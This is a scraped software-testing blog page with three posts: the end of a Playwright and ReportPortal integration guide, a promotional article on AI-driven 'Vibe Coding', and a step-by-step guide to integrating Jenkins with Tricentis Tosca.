
Step 5: Explore ReportPortal’s Features
With your tests running, take advantage of ReportPortal’s advanced features:
- Filter Results: Use attributes to filter tests by browser, environment, or other metadata.
- Analyze Trends: View historical test runs to identify flaky tests or recurring failures.
- Collaborate: Add comments to test results or assign defects to team members.
- Integrate with CI/CD: Configure your CI pipeline (e.g., Jenkins or GitHub Actions) to automatically publish test results to ReportPortal.
Troubleshooting Tips for Playwright Report Portal Integration
Tests not appearing in ReportPortal?
- Verify your apiKey and endpoint in playwright.config.js.
- Ensure the project name matches exactly with your ReportPortal project.
- Enable debug: true in the reporter config to log detailed output.
Screenshots or videos missing?
- Confirm that screenshot: ‘on’ and video: ‘retain-on-failure’ are set in the use section of playwright.config.js.
Connection errors?
- Check your network connectivity and the ReportPortal instance’s availability.
- If using a self-hosted instance, ensure the server is running and accessible.
Alternatives to ReportPortal
While ReportPortal is a robust choice, other tools can serve as alternatives depending on your team’s needs. Here are a few notable options:
Allure Report:
- Overview: An open-source reporting framework that generates visually appealing, static HTML reports.
- Pros: Easy to set up, supports multiple frameworks (including Playwright), and offers detailed step-by-step reports.
- Cons: Lacks real-time reporting and collaboration features. Reports are generated post-execution, making it less suitable for live monitoring.
- Best For: Teams looking for a lightweight, offline reporting solution.
TestRail:
- Overview: A test management platform with reporting and integration capabilities for automation frameworks.
- Pros: Comprehensive test case management, reporting, and integration with CI tools.
- Cons: Primarily a paid tool, with limited real-time reporting compared to ReportPortal.
- Best For: Teams needing a full-fledged test management system alongside reporting.
Zephyr Scale:
- Overview: A Jira-integrated test management and reporting tool for manual and automated tests.
- Pros: Tight integration with Jira, robust reporting, and support for automation results.
- Cons: Requires a paid license and may feel complex for smaller teams focused solely on reporting.
- Best For: Enterprises already using Jira for project management.
Custom Dashboards (e.g., Grafana or Kibana):
- Overview: Build custom reporting dashboards using observability tools like Grafana or Kibana, integrated with test automation results.
- Pros: Highly customizable and scalable for advanced use cases.
- Cons: Requires significant setup and maintenance effort, including data ingestion pipelines.
- Best For: Teams with strong DevOps expertise and custom reporting needs.
While these alternatives have their strengths, ReportPortal stands out for its real-time capabilities, collaboration features, and ease of integration with Playwright, making it an excellent choice for teams prioritizing live test monitoring and analytics.
Conclusion
Integrating Playwright with ReportPortal unlocks a new level of efficiency and collaboration in test automation. By combining Playwright’s robust testing capabilities with ReportPortal’s real-time reporting, trend analysis, and team collaboration features, you can streamline your QA process, reduce debugging time, and ensure higher-quality software releases. This setup is particularly valuable for distributed teams, large-scale projects, or organizations adopting CI/CD practices. Whether you’re just starting with test automation or looking to enhance your existing Playwright setup, ReportPortal offers a scalable, user-friendly solution to make your test results actionable. Follow the steps outlined in this guide to get started, and explore ReportPortal’s advanced features to tailor reporting to your team’s needs.
Ready to take your test reporting to the next level? Set up Playwright with ReportPortal today and experience the power of smart test analytics!
Frequently Asked Questions
-
What is ReportPortal, and how does it work with Playwright?
ReportPortal is an open-source test reporting platform that provides real-time analytics, trend tracking, and collaboration features. It integrates with Playwright via the @reportportal/agent-js-playwright package, which sends test results to a ReportPortal instance during execution.
-
Do I need a ReportPortal instance to use it with Playwright?
Yes, you need access to a ReportPortal instance. You can use the demo instance at https://demo.reportportal.io for testing, set up a local instance using Docker, or use a hosted instance provided by your organization.
-
Can I use ReportPortal with other test frameworks?
Absolutely! ReportPortal supports a wide range of frameworks, including Selenium, Cypress, TestNG, JUnit, and more. Each framework has a dedicated agent for integration.
-
Is ReportPortal free to use?
ReportPortal is open-source and free to use for self-hosted instances. The demo instance is also free for testing. Some organizations offer paid hosted instances with additional support and features.
-
Can I integrate ReportPortal with my CI/CD pipeline?
Yes, ReportPortal integrates seamlessly with CI/CD tools like Jenkins, GitHub Actions, GitLab CI, and more. Configure your pipeline to run Playwright tests and publish results to ReportPortal automatically.

by Rajesh K | Apr 22, 2025 | Artificial Intelligence, Blog, Latest Post |
Picture this: you describe your dream app in plain English, and within minutes, it’s a working product no coding, no setup, just your vision brought to life. This is Vibe Coding, the AI powered revolution redefining software development in 2025. By turning natural language prompts into fully functional applications, Vibe Coding empowers developers, designers, and even non-technical teams to create with unprecedented speed and creativity. In this blog, we’ll dive into what Vibe Coding is, its transformative impact, the latest tools driving it, its benefits for QA teams, emerging trends, and how you can leverage it to stay ahead. Optimized for SEO and readability, this guide is your roadmap to mastering Vibe Coding in today’s fast-evolving tech landscape.
What Is Vibe Coding?
Vibe Coding is a groundbreaking approach to software development where you craft applications using natural language prompts instead of traditional code. Powered by advanced AI models, it translates your ideas into functional software, from user interfaces to backend logic, with minimal effort.
Instead of writing:
const fetchData = async (url) => {
const response = await fetch(url);
return response.json();
};
You simply say:
"Create a function to fetch and parse JSON data from a URL."
The AI generates the code, tests, and even documentation instantly.
Vibe Coding shifts the focus from syntax to intent, making development faster, more accessible, and collaborative. It’s not just coding; it’s creating with clarity
Why Vibe Coding Matters in 2025
As AI technologies like large language models (LLMs) evolve, Vibe Coding has become a game-changer. Here’s why it’s critical today:
- Democratized Development: Non-coders, including designers and product managers, can now build apps using plain language.
- Accelerated Innovation: Rapid prototyping and iteration mean products hit the market faster.
- Cross-Team Collaboration: Teams align through shared prompts, reducing miscommunication.
- Scalability: AI handles repetitive tasks, letting developers focus on high-value work.
Key Features of Vibe Coding
1. Natural Language as Code
Write prompts in plain English, Spanish, or any language. AI interprets and converts them into production-ready code, bridging the gap between ideas and execution.
2. Full-Stack Automation
A single prompt can generate:
- Responsive frontends (e.g., React, Vue)
- Robust backend APIs (e.g., Node.js, Python Flask)
- Unit tests and integration tests
- CI/CD pipelines
- API documentation (e.g., OpenAPI/Swagger)
3. Rapid Iteration
Not happy with the output? Tweak the prompt and regenerate. This iterative process cuts development time significantly.
4. Cross-Functional Empowerment
Non-technical roles like QA, UX designers, and business analysts can contribute directly by writing prompts, fostering inclusivity.
5. Intelligent Debugging
AI not only generates code but also suggests fixes for errors, optimizes performance, and ensures best practices.
Vibe Coding vs. Traditional AI-Assisted Coding
| S. No |
Feature |
Traditional AI-Assisted Coding |
Vibe Coding |
| 1 |
Primary Input |
Code with AI suggestions |
Natural language prompts |
| 2 |
Output Scope |
Code snippets, autocomplete |
Full features or applications |
| 3 |
Skill Requirement |
Coding knowledge |
Clear communication |
| 4 |
QA Role |
Post-coding validation |
Prompt review and testing |
| 5 |
Example Tools |
GitHub Copilot, Tabnine |
Cursor, Devika AI, Claude |
| 6 |
Development Speed |
Moderate |
Extremely fast |
Mastering Prompt Engineering: The Heart of Vibe Coding
The secret to Vibe Coding success lies in Prompt Engineering the art of crafting precise, context-rich prompts that yield accurate AI outputs. A well written prompt saves time and ensures quality.
Tips for Effective Prompts:
- Be Specific: “Build a responsive e-commerce homepage with a product carousel using React and Tailwind CSS.”
- Include Context: “The app targets mobile users and must support dark mode.”
- Define Constraints: “Use TypeScript and ensure WCAG 2.1 accessibility compliance.”
- Iterate: If the output isn’t perfect, refine the prompt with more details.
Example Prompt:
"Create a React-based to-do list app with drag-and-drop functionality, local storage, and Tailwind CSS styling. Include unit tests with Jest and ensure the app is optimized for mobile devices."
Result: A fully functional app with clean code, tests, and responsive design.
Real-World Vibe Coding in Action
Case Study: Building a Dashboard
Prompt:
"Develop a dashboard in Vue.js with a bar chart displaying sales data, a filterable table, and a dark/light theme toggle. Use Chart.js for visuals and Tailwind for styling. Include API integration and error handling."
Output:
- A Vue.js dashboard with interactive charts
- A responsive, filterable table
- Theme toggle with persistent user preferences
- API fetch logic with loading states and error alerts
- Unit tests for core components
Bonus Prompt:
"Generate Cypress tests to verify the dashboard’s filtering and theme toggle."
Result: End-to-end tests ensuring functionality and reliability.
This process, completed in under an hour, showcases Vibe Coding’s power to deliver production-ready solutions swiftly.
The Evolution of Vibe Coding: From 2023 to 2025
Vibe Coding emerged in 2023 with tools like GitHub Copilot and early LLMs. By 2024, advanced models like GPT-4o, Claude 3.5, and Gemini 2.0 supercharged its capabilities. In 2025, Vibe Coding is mainstream, driven by:
- Sophisticated LLMs: Models now understand complex requirements and generate scalable architectures.
- Integrated IDEs: Tools like Cursor and Replit offer real-time AI collaboration.
- Voice-Based Coding: Voice prompts are gaining traction, enabling hands-free development.
- AI Agents: Tools like Devika AI act as virtual engineers, managing entire projects.
Top Tools Powering Vibe Coding in 2025
| S. No |
Tool |
Key Features |
Best For |
| 1 |
Cursor IDE |
Real-time AI chat, code diffing |
Full-stack development |
| 2 |
Claude (Anthropic) |
Context-aware code generation |
Complex, multi-file projects |
| 3 |
Devika AI |
End-to-end app creation from prompts |
Prototyping, solo developers |
| 4 |
GitHub Copilot |
Autocomplete, multi-language support |
Traditional + Vibe Coding hybrid |
| 5 |
Replit + Ghostwriter |
Browser-based coding with AI |
Education, quick experiments |
| 6 |
Framer AI |
Prompt-based UI/UX design |
Designers, front-end developers |
These tools are continuously updated, ensuring compatibility with the latest frameworks and standards.
Benefits of Vibe Coding
1. Unmatched Speed: Build features in minutes, not days, accelerating time-to-market.
2. Enhanced Productivity: Eliminate boilerplate code and focus on innovation.
3. Inclusivity: Empower non-technical team members to contribute to development.
4. Cost Efficiency: Reduce development hours, lowering project costs.
5. Scalable Creativity: Experiment with ideas without committing to lengthy coding cycles.
QA in the Vibe Coding Era
QA teams play a pivotal role in ensuring AI-generated code meets quality standards. Here’s how QA adapts:
QA Responsibilities:
- Prompt Validation: Ensure prompts align with requirements.
- Logic Verification: Check AI-generated code for business rule accuracy.
- Security Audits: Identify vulnerabilities like SQL injection or XSS.
- Accessibility Testing: Verify compliance with WCAG standards.
- Performance Testing: Ensure apps load quickly and scale well.
- Test Automation: Use AI to generate and maintain test scripts.
Sample QA Checklist:
- Does the prompt reflect user requirements?
- Are edge cases handled (e.g., invalid inputs)?
- Is the UI accessible (e.g., screen reader support)?
- Are security headers implemented?
- Do automated tests cover critical paths?
QA is now a co-creator, shaping prompts and validating outputs from the start.
Challenges and How to Overcome Them
AI Hallucinations:
- Issue: AI may generate non-functional code or fake APIs.
- Solution: Validate outputs with unit tests and manual reviews.
Security Risks:
- Issue: AI might overlook secure coding practices.
- Solution: Run static code analysis and penetration tests.
Code Maintainability:
- Issue: AI-generated code can be complex or poorly structured.
- Solution: Use prompts to enforce modular, documented code.
Prompt Ambiguity:
- Issue: Vague prompts lead to incorrect outputs.
- Solution: Train teams in prompt engineering best practices.
The Future of Vibe Coding: What’s Next?
By 2026, Vibe Coding will evolve further:
- AI-Driven Requirements Gathering: LLMs will interview stakeholders to refine prompts.
- Self-Healing Code: AI will detect and fix bugs in real time.
- Voice and AR Integration: Develop apps using voice commands or augmented reality interfaces.
- Enterprise Adoption: Large organizations will integrate Vibe Coding into DevOps pipelines.
The line between human and AI development is blurring, paving the way for a new era of creativity.
How to Get Started with Vibe Coding
1. Choose a Tool: Start with Cursor IDE or Claude for robust features.
2. Learn Prompt Engineering: Practice writing clear, specific prompts.
3. Experiment: Build a small project, like a to-do app, using a single prompt.
4. Collaborate: Involve QA and design teams early to refine prompts.
5. Stay Updated: Follow AI advancements on platforms like X to leverage new tools.
Final Thoughts
Vibe Coding is a mindset shift, empowering everyone to create software with ease. By focusing on ideas over syntax, it unlocks creativity, fosters collaboration, and accelerates innovation. Whether you’re a developer, QA professional, or product manager, Vibe Coding is your ticket to shaping the future.
The next big app won’t be coded line by line—it’ll be crafted prompt by prompt.
Frequently Asked Questions
-
What is the best way for a beginner to start with Vibe Coding?
To begin vibe coding, beginners need to prepare their workspace for better efficiency. Then, they should learn some basic coding practices and check out AI tools that can boost their learning. Lastly, running simple code will help them understand better.
-
How do I troubleshoot common issues in Vibe Coding?
To fix common problems in vibe coding, begin by looking at error messages for hints. Check your code for any syntax errors. Make sure you have all dependencies installed correctly. Use debugging tools to go through your code step by step. If you need help, you can ask for support in online forums.
-
Can Vibe Coding be used for professional development?
Vibe coding can really improve your professional growth. It helps you get better at coding and increases your creativity. You can also use AI tools to work more efficiently. When you use these ideas in real projects, you boost your productivity. You also become more adaptable in the changing tech world.
-
What role does QA play in Vibe Coding?
QA plays a critical role in validating AI-generated code. With the help of AI testing services, testers ensure functionality, security, and quality—right from prompt review to deployment.
-
Is Vibe Coding only for developers?
No it’s designed to be accessible. Designers, project managers, and even non-technical users can create functional software using AI by simply describing what they need.

by Mollie Brown | Apr 21, 2025 | Automation Testing, Blog, Latest Post |
Integrating Jenkins with Tricentis Tosca is a practical step for teams looking to bring more automation testing and consistency into their CI/CD pipelines. This setup allows you to execute Tosca test cases automatically from Jenkins, helping ensure smoother, more reliable test cycles with less manual intervention. In this blog, we’ll guide you through the process of setting up the Tosca Jenkins Integration using the Tricentis CI Plugin and ToscaCIClient. Whether you’re working with Remote Execution or Distributed Execution (DEX), the integration supports both, giving your team flexibility depending on your infrastructure. We’ll cover the prerequisites, key configuration steps, and some helpful tips to ensure a successful setup. If your team is already using Jenkins for builds and deployments, this integration can help extend automation to your testing layer, making automation testing a seamless part of your pipeline and keeping your workflow unified and efficient.
Necessary prerequisites for integration
To connect Jenkins with Tricentis Tosca successfully, organizations need to have certain tools and conditions ready. First, you must have the Jenkins plugin for Tricentis Tosca. This plugin helps link the automation features of both systems. Make sure the plugin works well with your version of Jenkins because updates might change how it performs.
Next, it is important to have a set up Tricentis test automation environment. This is necessary for running functional and regression tests correctly within the pipeline. Check that the Tosca Execution Client is installed and matches your CI requirements. For the best results, your Tosca Server should also be current and operational.
Finally, prepare your GitHub repository for configuration. This allows Jenkins to access the code, run test cases, and share results smoothly. With these steps completed, organizations can build effective workflows that improve testing results and development efforts.
Step-by-step guide to configuring Tosca in Jenkins
Achieving the integration requires systematic configuration of Tosca within Jenkins. Below is a simple guide:
Step 1: Install Jenkins Plugin – Tricentis Continuous Integration
1. Go to Jenkins Dashboard → Manage Jenkins → Manage Plugins.
2. Search for Tricentis Continuous Integration in the Available tab.

3. Install the plugin and restart Jenkins if prompted.
Step 2: Configure Jenkins Job with Tricentis Continuous Integration
Once you’ve installed the plugin, follow these steps to add it to your Jenkins job:
- Go to your Jenkins job or create a new Freestyle project.
- Click on Configure.
- Scroll to Build Steps section.
- Click Add build step → Select Tricentis Continuous Integration from the dropdown.

Configure the Plugin Parameters
Once the plugin is installed, configure the Build Step in your Jenkins job using the following fields:
| S. No |
Field Name |
Pipeline Property |
Required |
Description |
| 1 |
Tricentis client path |
tricentisClientPath |
Yes |
Path to ToscaCIClient.exe or ToscaCIJavaClient.jar.
If using .jar, make sure JRE 1.7+ is installed and JAVA_HOME is set on Jenkins agent. |
| 2 |
Endpoint |
endpoint |
Yes |
Webservice URL that triggers execution.
Remote: http://servername:8732/TOSCARemoteExecutionService/
DEX: http://servername:8732/DistributionServerService/ManagerService.svc |
| 3 |
TestEvents |
testEvents |
Optional |
Only for Distributed Execution. Enter TestEvents (names or system IDs) separated by semicolons.
Leave the Configuration File empty if using this. |
| 4 |
Configuration file |
configurationFilePath |
Optional |
Path to a .xml test configuration file (for detailed execution setup).
Leave TestEvents empty if using this. |
Step 3: Create a Tosca Agent (Tosca Server)
Create an Agent (from Tosca Server)
You can open the DEX Monitor in one of the following ways:
- In your browser, by entering the address http://:/Monitor/.
Directly from Tosca Commander.
- To do so, right-click a TestEvent and select one of the following context menu entries:
Open Event View takes you to the TestEvents overview page.
Open Agent View takes you to the Agents overview page.
Navigate the DEX Monitor
The menu bar on the left side of the screen allows you to switch between views:
- The Agent View, where you can monitor, recover, configure, and restart your Agents.
- The Event View, where you can monitor and cancel the execution of your TestEvents.
Enter:
- Agent Name (e.g., Agent2)
- Assign a Machine Name
This agent will be responsible for running your test event.

Step 4: Create and Configure a TestEvent (Tosca Commander)
- Open Tosca Commander
- Navigate to: Project > Execution > TestEvents
- Click Create TestEvent
- Provide a name like Sample
- Step 4.1: Assign Required ExecutionList
- Select the ExecutionList (this is where you define which test cases will run)
- Select an Execution Configuration
- Assign the Agent created in Step 3
- Step 4.2: Save and Copy Node Path
- Save the TestEvent

- TestEvent → Copy Node Path

- Paste this into the TestEvents field in Jenkins build step

Step 5: How the Integration Works
Execution Flow:
- Jenkins triggers test execution using ToscaCIClient.
- The request reaches the Tosca Distribution Server (ManagerService).
- Tosca Server coordinates with AOS to retrieve test data from the Common Repository.
- The execution task is distributed to a DEX Agent.
- DEX Agent runs the test cases and sends the results back.
- Jenkins build is updated with the execution status (Success/Failure).
